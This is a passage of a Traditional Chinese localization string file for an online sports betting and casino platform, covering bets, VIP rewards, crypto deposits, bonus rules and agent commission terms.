-選擇日期點擊查詢即可查看彩金贈送記錄。","user.feedback.desc":"問題描述","sport.sentence_cancelled":"判罰取消","user.activity.league.applyMethod":"本活動無需申請，滿足活動條件，系統次日下午17:00自動發放彩金至會員帳戶。","business.bet_amount":"投注金額",reservation_canceled:"預約已取消","universal.sex":"性別","sport.champion_handicap":"冠軍盤口","user.inviteFriend.rabateRadio":"返佣比例","user.withdraw.minNum":"您本次最低提現","user.activity.fristAmount":"首存金額：","user.betRecord.settlementReturn":"提前結算返還","user.vip.withdrawalLimit":"VIP提款額度","user.business.introduction.send.privacy.effect":"作用","user.message.inbox":"收件箱","sport.TUE":"星期二","universal.game":"遊戲",unsettled_report:"未結報表","user.business.introduction.commissionRule.tip3":"3.已在本網站註冊的客戶不能成為被推薦客戶。","user.business.introduction.commissionRule.tip4":"4.如某客戶是通過代理商推薦在本網站自行註冊，代理商可聯繫代理專員專線。","user.business.introduction.commissionRule.tip1":"1.佣金比例最高為{ratio}%，若能力特別突出者，佣金比例將更加可觀。","team.Real_Madrid":"皇家馬德里","user.business.introduction.commissionRule.tip2":"2.我們會時刻關注代理商的表現，會即時地調整佣金比例並通知代理商。","user.business.introduction.commissionRule.tip7":"7.註冊代理合作賬號時請填寫真實的聯繫方式，方便我們核實信息。","user.business.introduction.commissionRule.tip8":"8.同一姓名/同一收款賬號/同一聯繫方式的會員只能是一個代理商的下線。","user.business.introduction.commissionRule.tip5":"5.同一姓名/同一收款賬號/同一聯繫方式/同一IP/同一郵箱只能申請一個代理商賬戶。","user.business.introduction.commissionRule.tip6":"6.代理商賬戶姓名不能修改，請使用真實姓名申請代理商賬戶。","sport.collection":"關注",down_wallet_app:"下載錢包App","user.business.introduction.commissionRule.tip9":"9.同一姓名/同一收款賬號/同一聯繫方式/同一IP地址/同一郵箱的會員只能算作一個活躍下線。","universal.download":"下載","user.business.introduction.send.level":"調級說明","universal.usdt":"虛擬幣","business.application_submitted_successfully":"申請提交成功","sport.market_closed":"盤口已關閉","user.betRecord.apReturn":"預約結算返還","user.business.introduction.send.privacy.notice.promotion.question2":"b、為什麼部分瀏覽器訪問提示該網站可能存在非法內容？","user.business.introduction.send.privacy.notice.promotion.question1":"a、為什麼網址在微信 或 QQ 打開顯示已停止訪問該網頁？",fishing_agent:"捕魚代理","user.activity.daySignOn.success":"簽到成功！","user.betRecord.settlementNum":"剩餘提前結算次數","user.activity.memberLevel":"會員等級","sport.the_bench":"替補席","user.business.proxyLottery":"代理彩金","user.service.serviceLine":"客服線路","business.please_enter_the_fund_password":"請輸入資金密碼","universal.confirmLoginPass":"確認登錄密碼","vip.moon_gift_(available_on_the_15th)":"月禮金(15號可領)","vip.moon_gift_available":"月禮金({day}號可領)","vip.weekly_gift_money_available":"周禮金(每{day}可領)","user.activity.outrightAct.content":"投注本平臺任意體育場館任意五大聯賽冠軍盤口，相關聯賽結束且得出最終聯賽冠軍後，即可獲得最高{winMax}盈利加贈彩金與最高{loseMax}包賠金。{flowMultiple}倍流水即可出款！","login.confirm":"確定","user.info.validateNickname":"暱稱長度不能超過16位","user.activity.usdt.rule1":"1.支持≥VIP1及以上的用戶參與，選擇數字貨幣入款成功後，即可享受返利，實時到賬，無需申請，","login.obtain_again":"重新獲取","user.activity.usdt.rule2":"2.本優惠可與其他紅利優惠共享；","user.activity.usdt.rule3":"3.任何用戶或團體以不正常的方式進行套取活動優惠，平台方保留在不通知的情況下凍結或關閉相關賬戶的權利，並不退還款項，目用戶會被列入黑名單；","user.activity.minWithdraw":"最低存款額","user.betRecord.settlementMoney":"提前結算本金","business.competition_type":"比賽類型",no_more:"沒有更多了","user.service.login.tip":"是否確認退出登錄？","universal.myMsg":"我的消息","agent.agent_level":"代理級別","user.recharge.protocalAddress":"請使用協議地址","game.enter_principal":"輸入本金","sport.menu.rolling":"滾球","sport.total_number_of_innings":"總局數","sport.game":"賽局","user.winReport":"輸贏報表","user.business.reportCenter":"報表中心","web.phone":"手機號","vip-detail.6_text":"晉級優惠可在VIP頁面自助領取，領取晉級優惠活動後開始計算活動有效流水；此優惠不與平台其他優惠共享，僅與返水優惠共享；每個等級的VIP晉級優惠僅支持指定場館申請（只可申請符合當前等級的晉級優惠）。","universal.access.tip1":"親，您所在地區禁止訪問我們的服務","business.expected_agent_commission":"預計代理抽佣","universal.access.tip2":"如有任何疑問，請聯繫我們的在線客服","confirm_modification_{homeName}vs{awayName}":"確認修改 {homeName} vs {awayName} 的預約嗎?","web.loginTip":"請登錄正式賬號","game.flat":"平","sport.blocking_the_scoring_opportunity":"阻擋進球機會","user.inviteFriend.agent.title1":"常見問題","user.inviteFriend.agent.title2":"返佣計算方式",do_not_remind_again:"不再提示","user.feedback.type":"問題類型","user.activity.redRain.radio":"所需打碼","user.bettingRecord":"投註記錄",confirming:"確認中","user.invite":"邀請好友","web.resend":"{countTime}s後重發","user.withdraw.address":"提現地址",congratulations_you_have_won:"恭喜你，中獎了","result.EventHalfScore":"足球半全場","user.inviteFriend.agent.howLong":"佣金多久結算?","universal.confirmClear":"確認清空歷史記錄嗎?","business.success":"成功","web.trial":"試玩","sport.1x2":"獨贏","user.balance":"餘額","user.business.activeMemberCnt":"活躍人數","user.business.introduction.send.levelProblem.answer1":"釋：調級頁面 -申請信息【會員調級對比圖】可以查看相應調級。","user.vip.toLogin":"點擊登錄/註冊","user.business.introduction.send.levelProblem.answer2":"釋：調級頁面展示您的本月、歷史累計調級數據，點擊查看詳情可以查看所有的調級記錄","user.service.appleDWTip":"完美極致的遊戲體驗","sport.section":"節","agent.id":"我的賬戶","user.recharge.threePay.warning":"請更換充值方式","user.info.secrecy":"保密","user.bindPhoneTip":"未綁定手機號，請聯繫客服！","user.inviteFriend.agent.whereInviteCode":"自己的邀請碼在哪?","sport.goals":"進球","business.other_platform_passwords:":"其他平台密碼:","user.betRecord.settlementBalance":"正常結算本金","sport.period_inning_15":"第15局","user.activity.league.rule4":"本活動僅對已結算並產生輸贏結果的注單進行計算，任何低於歐洲盤1.60或香港盤0.60賠率的投注、注單提前兌現、串關以及在同一賽事中同時投注對沖盤口，將不參與此優惠。","user.activity.league.rule3":"本活動可與返水共亯，不與其他活動共亯。","sport.period_inning_13":"第13局","user.activity.league.rule6":"任何用戶或團體以不正常的管道進行套取活動優惠，平臺方保留在不通知的情况下凍結或關閉相關帳戶的權利，並不退還款項，且用戶會被列入黑名單。","sport.period_inning_14":"第14局","user.activity.league.rule5":"同一手機號、姓名、郵箱地址、銀行卡號、IP地址等資訊的遊戲帳號，每天僅可參與一次，若有違規者，將不享受此紅利。","business.gift_money":"彩金","sport.period_inning_11":"第11局","sport.period_inning_12":"第12局","user.winReport.sum":"總筆數","user.activity.league.rule2":"本活動獲得彩金僅需{flowMultiple}倍流水即可提款。 每天僅限參與一次，若會員當日兩場指定賽事皆有投注，則計算會員單筆全額負盈利最高的注單。","user.business.monthRegisterMember":"本月註冊會員","sport.period_inning_10":"第10局","user.activity.league.rule1":"活動期間，會員當日於各體育場館投注五大聯賽每日指定賽事，單筆投注額≥{betAmountMin}且結算為全額負盈利即可參與此活動。","universal.news":"新人","user.rebate.tip":"您暫無洗碼，請先遊戲","user.activity.league.rule7":"为避免文字理解差异，本平台保留本活动最终解释权。","user.withdraw.money":"可提現金額","user.fundRecord.withdrawName":"提現人名稱",unsupported_area_code:"選擇的區號不支持發送驗證碼",more:"更多","universal.modify":"修改","sport.latest_matches":"最近比賽","user.bank.alipayAccount":"支付寶賬號","user.activity.applyMethod":"申請方式","universal.unknownPan":"未知盤口","user.updates":"檢查更新","score.league_ranking":"聯賽排名","user.vip.integral":"積分","universal.name":"姓名","score.PT3":"3分球","user.activity.partition":"成功瓜分","user.setFundPass":"設置資金密碼","sport.out_of_bounds_ball":"界外球","web.cancalCollect":"取消收藏","sport.successful_bet":"下注成功","sport.foul":"犯規","universal.inviteCodeCould":"邀請碼(選填)","sport.close_more_parlay_ways":"關閉更多玩法","sport.15_minutes":"15分鐘","score.PTS":"積分","result.Runs":"跑分","result.Fours":"四分",there_is_still_a_chance:"還有機會","user.recharge.warning.tip3":"三.充值金額需{ depositMultiple }倍流水即可出款；","user.recharge.warning.tip1":"一.請在上方選擇其他通道重試支付；","user.recharge.warning.tip2":"二.請返回重新選擇其它支付方式；","user.share.newGroup":"今日團隊新增","web.maintaining":"{name}維護中","user.business.monthActiveMemberCnt":"本月活躍人數",auto_show_order:"自動曬單","universal.noOpenMatch":"未開賽","chat.msgNum":"{msgNum}條最新消息","sport.draw":"和",game:"遊戲","sport.winning_amount":"可贏","web.fundPassNull":"資金密碼不能為空","sport.handball_foul":"手球犯規","agent.today's_estimated_commission":"今日預估佣金","chat.max_win":"最高可贏","user.recharge.threePay.checkInfo":"轉賬請核對以下信息","sport.corner":"角球","user.exchange.record":"兌換記錄","sports.maintain.tips":"尊敬的用戶：為了給您更好的遊戲體驗，體育正在維護中，您可以前往娛樂享受正常的遊戲。 給您造成的不便，敬請諒解！","web.phonePass":"手機號和密碼不能為空","user.business.actname":"資金類型","sport.full_time":"全場","user.register.inputInviteCode":"請輸入邀請碼",contact_business_consultant:"聯繫商務專員","user.recharge.rebate":"返利",total_bets:"總投注","web.setNewPass":"設置新密碼",get_it_right_now:"立即領取","universal.invite":"邀請","vip-detail.3_text":"會員可在每月15號去VIP頁面領取相應等級的紅包彩金。 （每月紅包彩金1倍流水即可提款）。","result.Hit":"安打",unbound:"未綁定","team.Liverpool":"利物浦","sport.overcelebratory":"過度慶祝",contact_customer_service:"聯繫客服","user.searchTeamName":"搜索隊名","agent.member_id":"會員ID","user.activity.pool":"獎池彩金","user.business.drawDepUserCount":"存提款人數","agent.agentsBet":"今日代理團隊投注","user.download.scanTutorial":"點擊查看安裝教程","sport.substitution":"換人","user.business.introduction.send.transfer.tip1":"通過推廣專屬鏈接註冊的會員，但未顯示在代理線下時，可以通過轉線，申請將會員轉線到您的代理線下。","score.two_point_goals":"2分球進球數","universal.chain":"鏈遊","universal.task.downRadio":"下檔比例","sport.hong_kong_plate":"香港盤","user.bank.bankSite":"開戶網點","user.download.TF.tutorial":"iOS-TF安裝教學","sport.go_bet_history":"查看注單","game.USDT_P11":"失敗:投注額不返回。",fold:"倍","game.USDT_P10":"勝利:成功猜中[漲][跌],可獲得獎金[投注額*賠率]。",defamation_of_the_platform:"詆毀平台","business.select_year_month_day":"選擇年月日","sport.day":"日","game.USDT_P12":"平局:返還投注額。",timezone_set:"時區設置","sport.line_up":"陣容","user.recharge.selectPassageway":"選擇通道","user.info.validateQQ":"QQ格式不正確","sport.analysis":"分析","business.blacklist":"黑名單","sport.sort_by_league":"聯賽","sport.average_score":"場均 比分","user.betRecord.startTime":"開賽時間","universal.sport":"體育","sport.all_date":"所有日期","user.recharge.currency.tip2":"二.充值金額需{ depositMultiple }倍流水即可出款；",activity_suggestion:"活動建議","universal.newsWelfare":"新人福利","user.activity.guessingTeam":"本輪競猜對陣",total_win_loss:"總輸贏","user.recharge.currency.tip1":"一.輸入充幣數量提交才能獲取充幣地址！","user.info.validateWechat":"微信格式不正確","user.business.introduction.radio":"分成比例","user.business.introduction.send.privacy.notice.promotion":"推廣網址常見問題","sport.q3":"第三節","sport.q4":"第四節","sport.q1":"第一節","sport.q2":"第二節","sport.event_live":"事件直播","sport.ou":"大小","sport.ping_pong":"乒乓球","user.activity.outrightAct.apply":"點擊領取","user.business.finishTime":"完成時間","fund-record.fail":"失敗",mobile_number:"手機號","user.business.inquireTip":"點擊進入在線諮詢","fund-record.other":"其他","game.transaction_amount":"交易額","login.create_an_account":"創建賬戶","sport.next_3_matches":"未來3場比賽",browser_does_not_support_webSocket:"瀏覽器不支持WebSocket","user.condelete":"確定刪除","user.business.introduction.commissionRule":"發展規約","universal.registerAccount":"請註冊正式賬號","sport.betOrder":"注單","user.inviteFriend.myCommission":"我的佣金","business.limit_withdrawals":"限制取款","sport.my":"我的","user.betRecord.allSettlement":"全部提前結算","sport.the_match_does_not_support_parlay":"本場賽事不能串關","universal.through":"闖關","user.download.installedTF":"已安裝TF","user.sponsor.collaboration":"合作簡介",fourteen:"十四","universal.real":"真人","user.activity.usdt.example":"舉例：假設數字貨幣返利1%，A用戶通過數字貨幣渠道存款了 1,000 USDT，成功到賬後可以額外獲得10 USDT獎勵。",platform_recommendations:"平台建議","sport.cannot_select_the_same_match":"不可選擇同個賽事","game.trading_pair":"交易對","casino.return":"返回","user.winReport.winlose":"輸贏","universal.loginWarning":"請登錄正式賬號！","user.download.type1":"足球 | 籃球 | 網球 | 棒球","user.download.personal.tutorial":"iOS-個人簽安裝教學","user.download.type2":"意甲 | 德甲主場廣告","user.download.type3":"晉級禮金 | 每月紅包 | 生日禮金","user.rebate.xima":"洗碼金額","user.business.introduction.send.howTransfer":"如何轉線","user.activity.amount":"可得彩金：","web.phoneValidateCode":"手機驗證碼","web.new":"新遊戲","web.all":"全部","business.commission_description":"佣金說明",six:"六","user.message.feedback":"問題反饋","user.withdraw.bank":"收款銀行","universal.chess":"棋牌","user.transfer":"兌換","business.audit_time":"審核時間","user.currency.bindAccount":"綁定虛擬幣賬戶","sport.THU":"星期四","user.withdraw.addBank":"添加銀行卡","business.help_center":"幫助中心","user.activity.chuckAct.apply":"點擊領取",withdraw:"提現","user.withdraw.currentFlowedNeed":"總需流水:","business.remark_description":"備註說明",partial_bet_reservation_failed:"部分注單預約投注失敗",open_wallet_app_recharge:"打開錢包App儲值","user.business.newRegCount":"新註冊人數","score.TOV":"失誤","sport.away_team":"客場","game.unsettlement":"未結算","sport.midfielder":"半場","user.shareAPP":"分享APP","sport.preseason":"季前賽",four:"四",drag:"拖動","business.estimated_affiliate_commission":"預計會員佣金","universal.setTime":"定時","user.bank.bankCode":"銀行卡號","casino.officialAccount":"請登錄正式賬號","vip.relegation_condition_(valid_bets_reached_within_30_days)":"3個月內保級有效積分","game.no_game_content":"暫無遊戲內容","user.activity.daySignOn.day":"第{ day }天","sport.H2H":"交鋒","sport.result":"賽果",result_event:"賽果事項","business.deposit_wallet":"代存錢包","user.activity.field":"場","user.betRecord.confirmSettlement":"確認提前結算","sport.serious_foul":"嚴重犯規","game.game_number":"遊戲編號","sport.overtime_is_over":"加時賽結束","user.recharge.paymentMethod":"付款方式",settlement:"結算","universal.confirmUnbind":"確定解綁","sport.principal":"本金","sport.outright":"冠軍","user.recharge.money":"充值金額","user.inviteFriend.agent.ArebateContent":"A的下級流水*下級流水區間，即(B+C+D)*45-520，所得(10+12+0)*45=990","sport.enter_the_judges_judging_area":"進入裁判評審區","universal.bind_wallet":"綁定錢包","universal.task.rebateRadio":"返水比例",important_reminder:"重要提示","result.EventBooking":"得牌",share_the_red_envelope:"分享紅包","sport.please_select_a_bet":"請選擇一項投注","score.total_number_of_pauses":"總暫停數","sport.lose":"負",second:"秒","user.sponsor.more":"更多贊助","team.Paris_Saint-Germain":"巴黎圣日耳曼","universal.clear":"清除","user.betRecord.custom":"自定義","user.info.reviseQQ":"修改QQ號","universal.network":"網點","universal.validateLoginPass":"登錄密碼包含數字和字母，長度在12位之間","universal.newFundPass":"新資金密碼","sport.keep_betting":"繼續投注此單","sport.bet_confirming":"投注確認中","vip-detail.2_text":"升級禮金在會員達到該會員級別後系統自動派發，每個級別的升級禮金每位會員僅能獲得1次。 （升級禮金1倍流水即可提款）","transaction.all":"全部","user.activity.activityRule8":"此為避免文字理解差異，本平台對活動擁有最終解釋權。","user.activity.activityRule7":"若經審核發現會員以不誠實方式套取紅利，{ platform }將有權取消、收回優惠以及產生的盈利。","sport.injury_stoppage_time":"傷停補時","login.existing_account":"已有賬號","universal.select_wallet":"選擇錢包","user.systemSettings":"系統設定","sport.no_fallback_to_the_requested_distance":"沒有回退到要求的距離","user.activity.activityRule2":"例1：足球比賽競猜內容為雙方球隊的終場比分。某會員參與競猜9月18日【多特蒙德】VS【巴塞羅那】比賽，競猜填寫終場比分為1:0。如賽果為1:0，該場賽事競猜成功用戶共計100人，將共同瓜分{prizeAmount}獎池彩金，系統將在48小時內派發{minDepositAmount}至會員中心內，請注意查收。","user.activity.activityRule1":"{platform}將指定足球，籃球熱點賽事開啟免費競猜優惠，會員僅需綁定手機號碼且歷史存款金額&ge;{minDepositAmount}即可獲得免費競猜瓜分獎池機會，在活動頁面競猜相應問題選擇正確者，將於賽事結束後48小時內瓜分賽事獎池彩金。","user.activity.activityRule4":"競猜時間：活動指定賽事公佈後開始競猜，該賽事開賽后用戶提交的競猜內容將無效作廢。","user.activity.activityRule3":"例2：籃球賽事中競猜內容為全場比賽的淨胜分。某會員參與競猜NBA賽事【勇士】VS【猛龍】的比賽，競猜填寫為“勇士贏1-3分”，賽果為勇士：猛龍99：98。勇士淨胜1分，則競猜正確，瓜分獎勵，其餘競猜內容均錯誤。","user.message.msgDetail":"消息詳情","user.activity.activityRule6":"每位用戶需滿足：每一個手機號碼、電子郵箱、IP地址、相同銀行卡、同一台電腦僅可註冊一個{ platform }會員賬號，如發現有違規用戶，我們將保留無限期審核扣回紅利及所產生利潤的權利。","universal.exchange":"兌換金額","user.activity.activityRule5":"本活動與【返水優惠】共享，獎池彩金與其他優惠活動不共享。","user.business.cardTextTitle4":"平台費用明細","user.business.cardTextTitle1":"會員統計",verification_code:"驗證碼","user.business.cardTextTitle3":"會員報表","user.business.cardTextTitle2":"會員遊戲明細","user.rebate.typeTime":"類型/時間",please_enter_wallet_account:"請輸入錢包帳戶",total:"總計","universal.year":"年",invite_friends_to_enjoy_the_cashback_rebate_promo_together:"邀請好友同時享有洗碼返佣活動","result.EventRed":"紅牌","user.inviteFriend.add":"立即添加",no_modify_payment:"已扣款不能修改","result.EventAce":"優質發球","sport.penalty_shootout":"點球決戰","sport.open_more_parlay_ways":"打開更多玩法","user.bank.inputBankCode":"請輸入銀行卡號","lang.key":"cn","user.business.introduction.composition":"代理模式佣金組成","universal.lottery":"彩票","sport.game_start":"比賽開始",next_time_pick_up:"下次領取",long_press_the_qr_code_to_save_to_the_album:"長按二維碼保存到相冊",please_select_a_bet:"請選擇一項投注","user.rebate.tip3":"未領取的洗碼金額，次日下午三點會自動發送到您的賬戶","universal.theme":"主題模式","user.activity.parlayAct.table.head1":"投注金額","user.activity.parlayAct.table.head2":"單式串關","result.EventFirstQuarterScore":"第一節","game.current_odds":"當前賠率","business.member_account:":"會員賬號:","user.business.shareUrl":"分享鏈接","user.activity.parlayAct.table.head3":"返還補貼比例","sport.bodan":"波膽","sport.high_quality_serve":"優質發球","user.business.introduction.commissionTerm.title3":"（三）本平台對代理商的權利與義務","user.business.introduction.commissionTerm.title2":"（二）代理商的權利和義務",settled:"已結","sport.accept_all":"同意接受任何賠率變動","user.share.myInvite":"我的邀請","sport.ah":"讓球","user.activity.demand":"用戶免費參與要求","web.recharge":"充值","sport.unintended_malicious_foul":"非主觀意願的惡意犯規","user.business.introduction.commissionTerm.title1":"（一）代理資格及補充說明","user.recharge.detail":"充值詳情","user.business.assistCenter":"幫助中心","user.rebate.receive":"領取返水","user.business.introduction.scheme":"佣金方案-代理模式","web.register.username":"用戶名註冊","universal.oldPass":"舊密碼",twelve:"十二","business.select_level":"選擇等級","user.activity.maxBonus":"最高贈送紅利","after_sales_order_minimum_bet_{baskLimit}":">曬單 僅支持投注額>={baskLimit}的注單","sport.spit":"吐口水（向球員或裁判）","user.aboutUs":"關於我們","user.business.introduction.send.transferProblem.answer2":"釋：轉線頁面展示您的本月、歷史累計調線數據，點擊查看詳情可以查看所有的轉線記錄","user.business.introduction.send.transferProblem.answer1":"釋：該會員可能是重複註冊，之前下載過app","universal.collect":"收藏","user.recharge.encryptionCurrency":"加密貨幣",go_shopping:"隨便逛逛","sport.fight":"打架",one:"一",scroll_up_for_next_page:"上拉跳至下一頁","user.info.tip":"為了您的賬戶安全，請先完善信息設置","user.activity.redRain.bigRedPacket":"大紅包。",confirm:"確定","user.info.reviseTelegram":"修改telegram","sports.maintaining":"體育維護中",to:"至","score.STL":"搶斷","user.rebate.tip2":"總打碼統計會有5分鐘左右的延遲，請耐心等待","sport.total_score":"總分","web.loadMore":"加載更多","user.feedback.title":"意見反饋","sport.period_1h":"上半場","business.deposit_instructions":"代存說明","sport.enter_the_playing_field":"進入比賽場地",available:"可用","user.withdraw.flowedNeed":"總需流水:","universal.task.incomplete":"未完成",zero:"零","universal.language":"語言模式","user.withdraw.inputAssetPass":"請輸入資金密碼","user.fundRecord.tradeType":"交易類別","vip-detail.5_text":"會員可在每天去VIP頁面簽到並領取相應等級的簽到彩金。 （簽到紅包彩金1倍流水即可提款）","sport.SUN":"星期日","user.business.validMemberTip":"本月投注筆數{cooperateBetCnt}以上，流水{cooperateBet}以上","universal.from":"從","user.download.IOS.tutorial":"iOS-極速版安裝教學","sport.period_2h":"下半場","business.new_parent_account:":"新上級賬號:","login.fund_password":"資金密碼",reservation_failed:"預約失敗","user.recharge.walletAddress":"請使用錢包地址","user.betRecord.settlementDetail":"提前結算詳情","user.activity.outrightAct.rule1.example":"例：會員投注西班牙甲級聯賽冠軍盤口，A球隊投注80000，B球隊投注2000，C球隊投注8000，西班牙甲級聯賽結束後，冠軍為A球隊，投注是A球隊賠率為2.5，則該會員總盈利計算為80000*2.5-80000-2000-8000= 110000，會員可盈利加贈彩金{winMax}。","game.24h_increase_rate":"24h漲幅度","step_{n}":"第{n}步","game.jil_slot_machines":"JIL老虎機","user.matchFruit":"賽果查詢","user.winReport.sumWin":"總輸贏","sport.historical_confrontation":"歷史交鋒","vip.current_active_bets":"當前積分","web.inputValidate":"請輸入驗證碼",congratulations_on_getting:"恭喜獲得","business.flow_multiple:":"流水倍數:","game.collect_success":"收藏成功","business.unlimited_generation_commission":"無限代佣金","universal.half_1x2":"半場獨贏","sport.half_time_score":"半場比分","user.business.introduction.send.level.tip1":"代理線下的會員，可以通過申請調級，將會員的等級和其它平台等級調成一致。","user.activity.parlayAct.record":"申請記錄","user.business.introduction.howDeposit":"如何代存","agent.xiajitouzhu":"今日直屬下級投注","user.bank.selectBank":"選擇銀行","web.casino":"娛樂","user.service.gameIntroduction":"遊戲介紹","business.please_enter_a_new_superior_account":"請輸入新上級賬號","sport.substitute_player":"替補球員",profanity_and_abuse:"髒話謾罵","user.fundRecord.bank":"銀行卡入款",match_start:"開賽",seconds:"秒","user.withdraw.inputWithdrawMoney":"請輸入提現金額","common.choose_currency":"選擇幣種","user.validateFundPass":"資金密碼包含數字和字母，長度在12位之間","business.player_status":"玩家狀態","user.recharge.queryRecharge":"查看充值記錄","user.business.introduction.howDeposit.tip1":"登錄賬號-商務合作-管理中心-操作-玩家代存代存前請先設置資金密碼，資金密碼設置步驟： 個人中心-安全中心-設置資金密碼即可","user.withdraw.mayMoney":"提現金額","vip-detail.8_text":"如果會員在三個月內沒有完成相應的保級要求積分，系統會自動降級一個等級，福利也會隨之調整至降級後的等級。","lang.key2":"zh_tw","user.activity.demandContent":"綁定手機號碼+歷史存款金額{mark};{minDepositAmount}","game.red_up_and_green_down":"紅漲綠跌","vip.upgrade_bonus_(automatically_issued)":"升級禮金(自動發放)","sport.early":"早盤","user.activity.rule":"規則","user.download.nativeApp":"下載原生APP線路","user.business.introduction.send.transferProblem":"轉線常見問題","business.business_agent_commission":"商務代理佣金","user.vip.dayLimit":"每日提款額度","user.vip.detail":"VIP詳情","universal.taskWeekly":"每週任務","sport.no_data":"暫無更多數據","user.business.introduction.validMember":"有效玩家數","sport.q3_q":"第三節 完","casino.goLogin":"你還未登錄，請先前往登錄","user.weeklyGift":"周禮金","user.recharge.transferAgreement":"轉賬協議","web.register.success":"註冊成功","web.myCollection":"我的收藏","user.activity.1x":"1倍","user.vip.rebateRadio":"VIP返水比例",copy:"複製","business.report_center":"報表中心","user.inviteFriend.addAccount":"添加賬戶","user.activity.parlayAct.rule7":"為避免文字理解差异，本平臺保留本活動最終解釋權。","sport.procrastination":"拖延時間","user.activity.parlayAct.rule5":"同一手機號、姓名、郵箱地址、銀行卡號、IP地址等資訊的遊戲帳號，每天僅可參與一次，若有違規者，將不享受此紅利。","universal.all":"全部","user.activity.parlayAct.rule6":"任何用戶或團夥以不正常的管道進行套取活動優惠，本站將保留在不通知的情况下凍結或關閉相關帳戶的權利，且用戶會被列入黑名單。","user.activity.parlayAct.rule3":"本活動可與返水共亯，不與其他活動共亯。","user.activity.parlayAct.rule4":"本活動僅對已結算並產生輸贏結果的注單進行計算，任何低於歐洲盤1.35或香港盤0.35賠率的投注、注單提前兌現、串關以及在同一賽事中同時投注對沖盤口，將不參與此優惠。","user.activity.parlayAct.rule1":"每位符合申請資格的會員，請在結算過後24小時內點擊申請，獎勵會在申請後24小時內發放至會員帳戶，請注意查收。","sport.ball_possession":"控球率","user.activity.parlayAct.rule2":"串關中只有一場賽事全輸（不包括和局、輸半、贏半）且所有選擇的賽事正常比賽，不包含延期賽事、取消等。","user.exchange.immediate":"立即兌換","fund-record.pass":"通過","score.free_throw_goals":"罰球進球數",popular_searches:"熱門搜索","user.fundRecord.rechargeTime":"充值時間","user.recharge.createDate":"創建時間","sport.dissent_to_the_penalty":"對判罰表達異議","user.info.qqMsg2":"QQ號格式不正確","sport.goal_distribution":"進球分佈","user.info.qqMsg1":"QQ號不能為空","user.activity.highBonus.applyMethodContent":"存款後未投注前，選擇需申請金額，點擊【申請活動優惠】，系統收到您的請求後，會於5分鐘之內審核並添加完畢。","game.my_collection":"我的收藏",delete_wallet_account:"刪除錢包帳號","universal.times":"倍","common.next":"下一步","universal.ju":"讓局","agent.groupNum":"團隊總人數","sport.goal_kick":"球門球","universal.half_handicap":"半場讓分","user.recharge.status.name":"收款人姓名","business.links_to_other_platforms:":"其他平台鏈接:",create:"待確認",settled_report:"已結報表","business.select_date":"選擇日期","game.betting_time":"投注時間","universal.half_ou":"半場大小","user.bank.tip":"為保證資金賬戶安全，提款人的姓名填寫後不可變更，如需變更請聯繫客服","user.inviteFriend.agent.whereLevel":"自己的業績等級及佣金在哪裡查看?","business.game_platform":"遊戲平台","user.activity.explain":"本活動最終解釋權歸本平台所有。","business.valid_bet":"有效投注","universal.curMon":"當月",bind_mobile_phone_number:"綁定手機號",go_to_sports:"前往體育","sport.handball&big/small":"讓球 & 大/小","business.financial_center":"財務中心","game.USDT_P1":"根據","user.upgradeGift":"升級禮金","game.USDT_P2":"全球最大數字幣交易所幣安(Binance)市場行情為基準,指定時間為周期，猜測價格上漲或下跌的小遊戲。",note:"注","login.use_another_login_method":"使用其他登錄方式",rejected:"已拒絕","user.business.introduction.send.privacy.effect.b":"b、通過推廣鏈接註冊的用戶將成為對應代理的線下會員。","user.withdraw.selectAddress":"請選擇協議地址","user.business.introduction.commissionTerm.title1.tip2":"2.代理商旗下玩家大批量出現異常投注等情況，我司有鎖定佣金並停止代理合作的權利。","user.business.introduction.send.privacy.effect.a":"a、通過推廣鏈接可以訪問或下載app產品；","game.USDT_P9":"平:結束價=起始價,結果為平。","user.business.introduction.commissionTerm.title1.tip3":"3.我司每三個月會對代理商進行考核，代理商平均每月活躍會員數量須5人，不足者都將被取消其代理合格資格。","game.USDT_P7":"漲:結束價>起始價,結果為漲。","user.business.introduction.commissionTerm.title1.tip1":"1.代理商不得操控下線進行投注，否則將取消代理資格並鎖定佣金（請謹記任何使用不誠實的方法騙取佣金將會被永久凍結賬戶，所有佣金一概不予發放）。","game.USDT_P8":"跌:結束價<起始價,結果為跌。","game.USDT_P5":"起始價:交割期開始時的價格。","game.USDT_P6":"結束價:交割期結束時的價格。","game.USDT_P3":"投注期:投注期內選擇漲或跌一個方向進行交易,交易完成後本輪結束前不能再次進行交易或取消交易。","user.business.introduction.commissionExp":"佣金舉例","login.remember_password":"記住密碼","game.USDT_P4":"交割期:交割期為等待結束階段，交割期不能進行交易。","user.inviteFriend.agent.ArebateTip":"理解提示：A的團隊業績是22萬，所在業績區間為20萬+，即每萬返佣45","user.activity.applyAmount":"申請金額：","universal.currency":"幣種","result.FieldGoal":"射門","universal.wallet":"錢包","user.inviteFriend.friendQuery.sum":"玩家總數","agent.historical_total_commission":"歷史總佣金","user.currency.selectProtocal":"選擇協議","user.inviteFriend.title":"邀請好友","web.otherLogin":"其他方式登錄","login.resend_after_seconds":"{0}s後重發","web.output.tip":"是否確認退出登錄？","sport.outright_betting":"冠軍投注","user.betRecord.orderNo":"注單號","sport.total_bet":"共投注","business.level":"等級","sport.continued_violation":"持續侵犯","user.bank.inputName":"請輸入姓名","game.game_rules":"遊戲規則","//":"下面是新增key","casino.popular":"受歡迎的",refused_order:"已拒單",downgrading_time:"降級時間",not_available:"暫無","sport.appointment_submitted":"已提交預約中",promotion_points:"晉級積分",promotion_condition:"3個月內的有效積分達到下一級的保級條件則等級回升",demotion_condition:"3個月內的有效積分未滿足則會掉級",loading_failed:"加載失敗",language_switching:" 語言切換中",no_live_stream_available:"暂无直播","status.CANCELLED":"取消","status.Unsettled":"未結算","status.DRAW":"和局","status.LOSS":"輸","status.WON":"全贏","status.HALF_WON":"贏半","status.HALF_LOSS":"輸半","universal.validateLoginPass_new":"登入密碼包含數字與字母，長度在6-20位數之間","openNewPage.error":"遊戲方線路超時，請嘗試打開新頁面！","openNewPage.btn":"開啟新頁面",clickInOrder:"請在上圖依次點擊",verificationSuccess:"驗證成功",login_address:"登入地址",login_ip:"登入IP",registration_address:"註冊地址",registration_ip:"註冊IP",registration_device:"註冊設備","user.validateFundPass_new":"資金密碼包含數字和字母，長度在6-20位數之間","user.validatePass_new":"密碼包含數字和字母，長度在6-20位數之間","error.pageData":"當前頁面數據有誤，請稍等重試！",member_details:"會員詳情","newFirstDeposit.count":"新增首存人數","betting.count":"投注人數","lastLogin.time":"最後登入時間","registration.time":"註冊時間","registration.count":"註冊人數",official_assistant:"官方助手","chat_system.message1":"官方不會透過電話、短信等方式索取您的【帳號密碼，驗證